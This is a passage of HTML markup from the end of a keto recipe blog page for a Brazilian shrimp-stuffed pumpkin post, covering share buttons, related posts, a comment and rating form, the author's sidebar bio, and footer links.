page!</a></p></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2709" class="share-facebook sd-button share-icon" href="https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-2709" class="share-pinterest sd-button share-icon" href="https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span>Pinterest</span></a></li><li class="share-end"></li></ul></div></div></div></div></div></article><nav class="navigation post-navigation" role="navigation" aria-label="Post navigation">
<span class="screen-reader-text">Post navigation</span><div class="nav-links"><div class="nav-previous"><a title="Keto Chiles en Nogada (Chilies in Walnut Sauce)"href="https://www.hungryedit.com/keto-chiles-en-nogada-chilies-in-walnut-sauce/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Keto Oladi - Russian Kefir Pancakes (With Pumpkin)"href="https://www.hungryedit.com/keto-oladi-russian-kefir-pancakes-with-pumpkin/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div></nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"><h2 class="ast-related-posts-title"> Related Posts</h2></div><div class="ast-related-posts-wrapper"><article class="ast-related-post post-4714 post type-post status-publish format-standard has-post-thumbnail hentry category-keto-diet category-low-carb-diet tag-dinner tag-keto tag-low-carb"><div class="ast-related-posts-inner-section"><div class="ast-related-post-content"><div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Keto Turkish Chicken Kebabs (Oven Baked)" href="https://www.hungryedit.com/keto-turkish-chicken-kebabs-oven-baked/"><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://www.hungryedit.com/wp-content/uploads/2023/06/keto-turkish-chicken-kebabs-3.png" class="attachment-large size-large wp-post-image" alt="keto-turkish-chicken-kebabs-3" itemprop="" decoding="async" loading="lazy" data-srcset="https://www.hungryedit.com/wp-content/uploads/2023/06/keto-turkish-chicken-kebabs-3.png 940w, https://www.hungryedit.com/wp-content/uploads/2023/06/keto-turkish-chicken-kebabs-3-300x251.png 300w, https://www.hungryedit.com/wp-content/uploads/2023/06/keto-turkish-chicken-kebabs-3-768x644.png 768w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><header class="entry-header related-entry-header"><h3 class="ast-related-post-title entry-title">
<a href="https://www.hungryedit.com/keto-turkish-chicken-kebabs-oven-baked/" target="_self" rel="bookmark noopener noreferrer">Keto Turkish Chicken Kebabs (Oven Baked)</a></h3><div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
<a href="https://www.hungryedit.com/keto-turkish-chicken-kebabs-oven-baked/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://www.hungryedit.com/category/keto-diet/" rel="category tag">Keto Diet</a>, <a href="https://www.hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span></div></header><div class="entry-content clear"></div></div></div></article><article class="ast-related-post post-4658 post type-post status-publish format-standard has-post-thumbnail hentry category-low-carb-diet tag-dinner"><div class="ast-related-posts-inner-section"><div class="ast-related-post-content"><div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Low Carb Tater Tot Casserole" href="https://www.hungryedit.com/low-carb-tater-tot-casserole/"><img data-lazyloaded="1" src="[data-uri]" width="940" height="788" data-src="https://www.hungryedit.com/wp-content/uploads/2023/05/low-carb-tater-tot-casserole-3.png" class="attachment-large size-large wp-post-image" alt="Low Carb Tater Tot Casserole" itemprop="" decoding="async" loading="lazy" data-srcset="https://www.hungryedit.com/wp-content/uploads/2023/05/low-carb-tater-tot-casserole-3.png 940w, https://www.hungryedit.com/wp-content/uploads/2023/05/low-carb-tater-tot-casserole-3-300x251.png 300w, https://www.hungryedit.com/wp-content/uploads/2023/05/low-carb-tater-tot-casserole-3-768x644.png 768w" data-sizes="(max-width: 940px) 100vw, 940px" /></a></div></div><header class="entry-header related-entry-header"><h3 class="ast-related-post-title entry-title">
<a href="https://www.hungryedit.com/low-carb-tater-tot-casserole/" target="_self" rel="bookmark noopener noreferrer">Low Carb Tater Tot Casserole</a></h3><div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
<a href="https://www.hungryedit.com/low-carb-tater-tot-casserole/#respond">Leave a Comment</a>			</span>/ <span class="ast-taxonomy-container cat-links default"><a href="https://www.hungryedit.com/category/low-carb-diet/" rel="category tag">Low Carb Diet</a></span></div></header><div class="entry-content clear"></div></div></div></article></div></div><div id="comments" class="comments-area comment-form-position-below "><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.hungryedit.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating">
<label for="wprm-comment-rating-82790911">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-0" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
</defs>
<use xlink:href="#wprm-star-empty-0" x="4" y="4" />
<use xlink:href="#wprm-star-empty-0" x="36" y="4" />
<use xlink:href="#wprm-star-empty-0" x="68" y="4" />
<use xlink:href="#wprm-star-empty-0" x="100" y="4" />
<use xlink:href="#wprm-star-empty-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-82790911" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-full-5" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-5" x="4" y="4" />
<use xlink:href="#wprm-star-full-5" x="36" y="4" />
<use xlink:href="#wprm-star-full-5" x="68" y="4" />
<use xlink:href="#wprm-star-full-5" x="100" y="4" />
<use xlink:href="#wprm-star-full-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p><p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p><p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='2709' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="222"/></p></form></div></div></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.hungryedit.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><strong>Search</strong></label><div class="wp-block-search__inside-wrapper "  style="width: 406px"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Find Recipes" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-16" class="widget widget_block"><div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex"><figure class="wp-block-image aligncenter"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="852" height="1024" data-src="https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-852x1024.png" alt="" class="wp-image-1682" data-srcset="https://www.hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-852x1024.png 852w, https://www.hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-249x300.png 249w, https://www.hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-768x924.png 768w, https://www.hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-250x301.png 250w, https://www.hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-550x661.png 550w, https://www.hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-800x962.png 800w, https://www.hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-150x180.png 150w, https://www.hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-416x500.png 416w, https://www.hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1.png 1017w" data-sizes="(max-width: 852px) 100vw, 852px" /></figure><p>Welcome! I'm Amber and I've been following a low carb diet since 2017. I love to take traditional recipes and modify them to fit within a low carb / keto diet. Follow along as I share low carb &amp; ketogenic recipes. <a rel="noreferrer noopener" href="https://hungryedit.com/about" target="_blank">Read More</a></p><p></p></div></aside><aside id="block-18" class="widget widget_block widget_categories"><div class="wp-block-categories-dropdown wp-block-categories"><label class="screen-reader-text" for="wp-block-categories-1">Categories</label><select  name='cat' id='wp-block-categories-1' class='postform'><option value='-1'>Select Category</option><option class="level-0" value="5">Keto Diet</option><option class="level-0" value="6">Low Carb Diet</option><option class="level-0" value="13">Shop</option><option class="level-0" value="11">The Keto Diet: Beginners Guide</option>
</select></div></aside><aside id="block-28" class="widget widget_block"><ul class="wp-block-social-links aligncenter has-small-icon-size has-icon-color is-style-logos-only is-horizontal is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li style="color: var(--ast-global-color-1); " class="wp-social-link wp-social-link-mail has-ast-global-color-1-color logo-margin-fix wp-block-social-link"><a href="/cdn-cgi/l/email-protection#c8a0bda6afbab1adaca1bc88afa5a9a1a4e6aba7a5" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li><li style="color: var(--ast-global-color-1); " class="wp-social-link wp-social-link-pinterest has-ast-global-color-1-color logo-margin-fix wp-block-social-link"><a href="https://www.pinterest.ca/hungryedit/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li><li style="color: var(--ast-global-color-1); " class="wp-social-link wp-social-link-instagram has-ast-global-color-1-color wp-block-social-link"><a href="https://www.instagram.com/hungryedit/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul></aside></div></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><aside
class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				><section id="recent-posts-4" class="widget widget_recent_entries"><h2 class="widget-title">The Latest Articles &#038; Recipes</h2><nav aria-label="The Latest Articles &#038; Recipes"><ul><li>
<a href="https://www.hungryedit.com/keto-turkish-chicken-kebabs-oven-baked/">Keto Turkish Chicken Kebabs (Oven Baked)</a></li><li>
<a href="https://www.hungryedit.com/low-carb-tater-tot-casserole/">Low Carb Tater Tot Casserole</a></li><li>
<a href="https://www.hungryedit.com/keto-old-fashioned-bread-pudding/">Keto Old Fashioned Bread Pudding</a></li></ul></nav></section></aside></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"><div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1"><div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><a href="/privacy-policy/">Privacy Policy</a></p></div></div></div><div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3"><div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><a href="/cookie-policy/">Cookie Policy</a></p></div></div></div><div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1"><div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="/cdn-cgi/l/email-protection#4b262a22273f2471233e252c39322e2f223f0b2c262a222765282426" aria-label=Email 1 style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><title id='email'> Email</title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a><a href="https://www.pinterest.ca/hungryedit/_saved/" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg></span></a><a href="https://www.instagram.com/hungryedit/" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 